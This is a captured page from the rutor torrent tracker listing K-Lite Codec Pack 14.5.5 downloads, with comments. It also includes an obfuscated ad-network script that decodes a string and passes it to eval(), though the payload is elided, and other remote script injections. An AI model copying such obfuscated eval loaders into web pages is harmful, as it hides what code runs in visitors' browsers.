

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rutor.is/torrent/663318/k-lite-codec-pack-14.5.5-mega/full/standard/basic-2018-rs-update
body_size: 8297
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: K-Lite Codec Pack 14.5.5 Mega/Full/Standard/Basic (2018) РС | + Update</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>K-Lite Codec Pack 14.5.5 Mega/Full/Standard/Basic (2018) РС | + Update</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>



<div id="download">
<a href="magnet:?xt=urn:btih:c291194cfd17f179422d1ac1f0c408ae8e6355ce&amp;dn=rutor.info_K-Lite+Codec+Pack+14.5.5+Mega%2FFull%2FStandard%2FBasic+%282018%29+%D0%A0%D0%A1+%7C+%2B+Update&amp;tr=udp://opentor.net:6969&amp;tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/magnet.gif"></a>
<!--<a href="/mail.php?send_torrent=663318"><img src="//cdnbunny.org/t/mails.png"></a>-->
<a href="//d.rutor.info/download/663318"><img src="//cdnbunny.org/t/down.png"> Скачать K-Lite_Codec_Pack_14.5.5_Mega_Full_Standard_Bas.torrent</a>
<br />
<a href="/torrent/141992" class="d_small" target="_blank">Как тут качать?</a>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('http://rutor.info/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<a href="#" class="d_small" onclick="addEngine();">Добавить rutor.info в поисковую строку</a>
</div>





<table width="100%">
<tr><td colspan="2" style="text-align:center;">
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>

</td>
</tr>
</table>


<table id="details">

<tr><td style="vertical-align:top;"></td><td><br /><center><br />
<img src="https://c.radikal.ru/c25/1802/a1/2df0f89f95fc.png" /><br />
<img src="http://s018.radikal.ru/i504/1710/c9/0a5d72a40788.png" /><br />
<span style="color:blue;"><font size="4">K-Lite Codec Pack 14.5.5 Mega/Full/Standard/Basic + Update</font></span> <br />
<img src="http://s018.radikal.ru/i504/1710/c9/0a5d72a40788.png" /></center><br />
<img src="https://c.radikal.ru/c37/1808/0a/88b4d284fe8b.png" style="float:right;" /><br />
<img src="https://a.radikal.ru/a11/1801/db/7af45f9fceab.png" /> <b>Год выпуска: </b> <span style="color:darkgreen;">2018</span><br />
<img src="http://s020.radikal.ru/i705/1612/33/8050ecf3904a.png" /> <b>Версия: </b> <span style="color:darkgreen;">14.55 </span><br />
<img src="http://s06.radikal.ru/i179/1612/4e/4b9a33506eb8.png" /> <b>Адрес оф. сайта:</b> <a href="http://www.codecguide.com/index.html" target="_blank">Codec Guide</a><br />
<img src="http://s018.radikal.ru/i514/1512/32/3402de2c895b.png" /> <b>Язык интерфейса: </b> <span style="color:darkgreen;"> Английский</span><br />
<img src="http://s016.radikal.ru/i334/1610/3e/35b7783516d6.png" /> <b>Лечение: </b> <span style="color:darkgreen;">не требуется </span><br />
<img src="http://s012.radikal.ru/i320/1612/fa/72de260d1c7a.png" /> <b>Системные требования: </b> <br />
<span style="color:darkgreen;">Windows Vista, 7, 8, 8.1, 10</span><br />
<hr /> <br />
<img src="http://s019.radikal.ru/i638/1612/f0/3efb3db7990b.png" /> <b>Описание: </b><br />
<span style="color:#993399;">K-Lite Codec Pack - пакет кодеков, фильтров DirectShow и инструментов связанных с ними. <br />
Данный набор отличается от других подобных пакетов, отсутствием конфликтов между кодеками, легкостью установки и использования, что вполне заслуженно делает его самым популярным. <br />
Компоненты этого набора позволяют делать просмотр и прослушивание всех популярных и большого количества редких форматов видео и аудио.</span><br />
<br />
<br />
<img src="http://s018.radikal.ru/i504/1710/c9/0a5d72a40788.png" /><br />
<br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Дополнительная информация:</div><div class="hidebody"></div><textarea class="hidearea"><br />
• K-Lite Codec Pack Basic - содержит все что вам нужно для проигрывания наиболее распространенных видеофайлов, например AVI, MKV, MP4, OGM, или FLV. <br />
Этот пакет имеет наименьший размер.<br />
<br />
• K-Lite Codec Pack Standard - имеет все для проигрывания большинства файлов мультимедиа. <br />
Этот пакет будет достаточным для нужд более опытного пользователя.<br />
<br />
• K-Lite Codec Pack Full - кроме кодеков, фильтров и инструментов, которые входят в стандартный набор, содержит также все необходимые вещи для кодировки видеоизображения и звука. <br />
Может пригодится продвинутым пользователям и профессионалам.<br />
<br />
• K-Lite Codec Pack Mega - эта версия пакета содержит все кодеки и программы, которые входят в полную версию, <br />
плюс QuickTime Alternative и Real Alternative.<br />
</textarea></div> <br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Особенности пакета:</div><div class="hidebody"></div><textarea class="hidearea"><br />
• Последние версии наилучших кодеков.<br />
• Все компоненты подобраны так, чтобы не возникало никаких конфликтов между ними.<br />
• Установка пакета очень проста, при желании можно выбрать только те кодеки и инструменты, которые вам действительно нужны.<br />
• В любой момент можно полностью или частично удалить пакет, не оставив при этом, никаких следов его пребывания, включая ключи реестра.<br />
• Каждая версия пакета тщательным образом тестируется на наличие возможных конфликтов между кодеками и другими программами.<br />
• K-Lite Codec Pack пытается избежать проблем между новыми и уже установленными на компьютере кодеками, и даже может решить некоторые из существующих.<br />
</textarea></div> <br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Что нового:</div><div class="hidebody"></div><textarea class="hidearea"><br />
Changelog 14.5.2 to 14.5.5 ~ 2018-11-06<br />
• Updated MPC-HC to version 1.8.3.1<br />
• Updated LAV Filters to version 0.73.1-0-g885aea<br />
• Updated Codec Tweak Tool to version 6.3.4<br />
• Added a second file icon library for MPC-HC, called Flatro. Blue icons with white text and a modern look.<br />
• It is now also possible to install without icon library, in which case the player icon is used for all file associations.<br />
• Swapped two keyboard shortcuts in MPC-HC. Framestep is now Ctrl+RightArrow, and MediumJump is RightArrow.<br />
</textarea></div> <br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Update 14.5.5:</div><div class="hidebody"></div><textarea class="hidearea"> <br />
version 14.5.5 ~ 16.4 MB ~ November 6th 2018<br />
<br />
Update for:<br />
• K-Lite Codec Pack 14.5.2 and newer (Basic/Standard/Full/Mega)<br />
<br />
Changelog:<br />
• Updated MPC-HC to version 1.8.3.1<br />
• Updated LAV Filters to version 0.73.1-0-g885aea<br />
• Updated Codec Tweak Tool to version 6.3.4<br />
</textarea></div> <br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Скриншоты</div><div class="hidebody"></div><textarea class="hidearea"><a href="https://b.radikal.ru/b40/1811/2a/6c41706a8964.jpg" target="_blank"><img src="https://d.radikal.ru/d10/1811/bc/b51118fe5875.png" /></a>  <a href="https://a.radikal.ru/a35/1811/f2/3660960c8cb4.jpg" target="_blank"><img src="https://c.radikal.ru/c07/1811/02/8c1a02219083.png" /></a>  <a href="https://a.radikal.ru/a16/1811/bd/5676c71432e4.jpg" target="_blank"><img src="https://c.radikal.ru/c09/1811/59/796441f3d72d.png" /></a>  <a href="https://c.radikal.ru/c34/1811/c7/2c0ed92b7406.jpg" target="_blank"><img src="https://b.radikal.ru/b00/1811/ce/622df2627095.png" /></a></textarea></div></td></tr>
<tr><td class="header">Залил</td><td><b><a href="/browse/0/0/1177656/0" target="_blank">nikola120</a></b></td></tr>
<tr><td class="header">Оценка</td><td>10 из 10 (2 голосов, самая низкая оценка - 10, самая высокая - 10)</td></tr>
<tr><td class="header">Категория</td><td><a href="/soft" target="_blank">Софт</a></td></tr>
<tr><td class="header">Раздают</td><td>1</td></tr>
<tr><td class="header">Качают</td><td>0</td></tr>
<tr><td class="header">Сидер замечен</td><td>23-01-2026 3:19:11 (5 минут назад)</td></tr>
<tr><td class="header">Добавлен</td><td>07-11-2018 6:02:23  (88 месяцев назад)</td></tr>
<tr><td class="header">Размер</td><td>168.77&nbsp;MB  (176969917 Bytes)</td></tr>

<tr>
	<td class="header" nowrap="nowrap">Добавить в</td>
	<td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 663318);">закладки</span></td>
</tr>

<tr><td colspan="2"><div id="index"><fieldset style="border: 1px solid #3C95D1;"><legend style="font-weight: bold;">Связанные раздачи</legend><table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>09&nbsp;Янв&nbsp;26</td><td ><a class="downgif" href="//d.rutor.info/download/318147"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:3445d6c10e98d7a8a245ed76ffd3074ab24a2df4&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/318147/k-lite-codec-pack-19.4.0-2026-pc">K-Lite Codec Pack 19.4.0 (2026) PC </a></td> <td align="right">163<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">180.68&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;18</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>26&nbsp;Фев&nbsp;24</td><td ><a class="downgif" href="//d.rutor.info/download/635413"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:345dc81b2c6cf218bfa9c6bf28023ac6d26a44d9&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/635413/k-lite-codec-pack-update-18.1.3-2024-pc">K-Lite Codec Pack Update 18.1.3 (2024) PC </a></td> <td align="right">31<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">25.89&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>24&nbsp;Авг&nbsp;18</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/649232"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:e6393d74de9e55fbcec8fe4c8863725827fa5be8&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/649232/k-lite-codec-pack-14.4.0-2018-rs-update">K-Lite Codec Pack 14.4.0 (2018) РС | Update </a></td> 
<td align="right">172.05&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr></table><div style="width: 100%; text-align: right; margin-top: 4px; margin-bottom: -5px;"><a href="/search/0/9/0/0/K-Lite Codec Pack" target="_blank">Искать ещё похожие раздачи</a></div></fieldset></div></td></tr>

<tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/663318.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (5)</u></span></td><td>
<div id="displayfiles" style="display:none;max-height:450px;overflow:auto;">
<table id="files">
<tr><td>Название</td><td>Размер</td></tr>
<tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody>
</table>
</div>
</td></tr>

</table>
<br />
<br />

<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('userid') > 0) {
		$("#cem").append(' | <a href="/edit.php?edit=663318">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(663318);">Промодерировать раздачу</span> | <span onclick="confirm_delete(663318);">Удалить</span>');
		}
	}
});
</script>


<strong>
<div style="text-align: center;" id="cem"><a href="/comment/663318">Написать комментарий</a>


</div>
</strong>

<br/><br/>
<script type="text/javascript">
<!--
function confirmation(delete_comment) {
	var answer = confirm("Удалить комментарий?")
	if (answer){
		window.location = "/comment.php?delete_comment=" + delete_comment;
	}
}
//-->
</script>
	<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="//cdnbunny.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img  src="//cdnbunny.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//-->
</script>
	<table width="100%" cellspacing="0" cellpadding="4"><tr class="c_h"><td><b>HA.XAPAKTEPE</b></td> <td>20-06-2024 21:10:29 (19 месяцев назад)</td> <td></td> <td align="right"><span id="c_3938305"></span><script type="text/javascript">cOptions(1776845,3938305);</script></td></tr><tr><td class="c_t" colspan=4>Спасибо большое, что сохранили раздачу. С сайта качаю &quot;обновлённый&quot; плеер, так он с 1080р фильмами так тупит местами. </td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Georgiyy-ohetab</b></td> <td>07-11-2018 9:59:04 (88 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3274379"></span><script type="text/javascript">cOptions(1476550,3274379);</script></td></tr><tr><td class="c_t" colspan=4>Обновляюсь с оф.сайта,а так спасибо за напоминание о новой версии.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>k.d.r. 69</b></td> <td>07-11-2018 7:27:19 (88 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3274355"></span><script type="text/javascript">cOptions(817041,3274355);</script></td></tr><tr><td class="c_t" colspan=4>Спасибо Вам Большое За Обновку !!! <img src="//cdnbunny.org/t/smilies/spasibo.gif" /></td></tr><tr><td colspan="4">&nbsp;</td></tr></table>
<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1490
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"VauxgSJpX",4,8,23))